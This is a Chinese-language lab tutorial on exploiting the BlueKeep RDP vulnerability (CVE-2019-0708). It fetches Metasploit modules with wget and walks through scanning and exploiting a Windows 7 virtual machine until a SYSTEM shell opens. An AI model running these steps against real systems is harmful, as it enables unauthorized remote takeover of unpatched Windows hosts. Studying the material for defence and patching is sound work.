一、漏洞说明

2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP)远程代码执行漏洞,该漏洞在不需身份认证的情况下即可远程触发,危害与影响面极大。

目前,9月7日EXP代码已被公开发布至metasploit-framework的Pull requests中,经测试已经可以远程代码执行。

二、影响版本

Windows 7

Windows server 2008 R2

Windows server 2008

Windows 2003

Windows xp

换个说法就是除了win8和win10,几乎所有版本都有此漏洞

三、开始攻击

依旧是我们的老演员:

kali机:192.138.198.134

win7:192.168.198.138

准备工作:

win7

1.关闭win7防火墙

2.开启3389端口(远程桌面连接)

3.静坐,待被日

kali:

1.更新你的msf(如果你的kali版本是2019.4及其以后的,可以跳过这步)

apt-get install metasploit-framework -->更新metasploit

2.下载此漏洞的exp

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

3.将下载的文件添加或替换到相应目录

rdp.rb - > /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb -->替换

rdp_scanner.rb - > /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb -->替换

cve_2019_0708_bluekeep.rb - > /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb -->替换

cve_2019_0708_bluekeep_rce.rb - > /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb -->添加

正式开始



启动msfconsole,搜索0708特征码

msfconsole -->启动msf

search 0708 -->搜索关于0708的所有文件或模块

请看编号0

auxiliary/scanner/rdp/cve_2019_0708_bluekeep -->探测此漏洞模块



我们来使用它探测一下并查看它需要哪些参数

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep -->使用此模块

show options -->查看所需参数

这里我们发现所有为yes的参数里面只有RHOSTS(主机地址)为空,那么我们来设置一下靶机的主机地址



set RHOSTS 192.168.198.138 -->设置RHOSTS的值为192.168.198.138

exploit -->开始攻击

几秒钟后得到了结果

请看倒数第5排:

The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.

懒得翻译,自己百度去,反正大意就是此主机可能受到此漏洞攻击

既然有漏洞了,那我们就开始攻击





请看图1的编号3

exploit/windows/rdp/cve_2019_0708_bluekeep_rce

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce -->使用攻击模块

show options -->查看所需参数

set RHOSTS 192.168.198.138 -->设置RHOSTS的值为192.168.198.138

set target 2 -->设置受害机器的架构(可选参数0-7)

这里不同以往,需要设置架构参数,小朋友们不要忘了哦

参数设置好以后就可以开始攻击了

exploit -->开始攻击

当出现Command shell session 1 opened时,证明你已经攻击成功了

此时你只需要按下回车便可



我们来查看一下效果

运行whoami,回显系统权限

运行ipconfig,回显192.168.198.138

好的,成功拿下

啧啧,我们可怜的win7

老话常说

有什么不懂的欢迎私信

如果我有哪点没讲清楚的,欢迎评论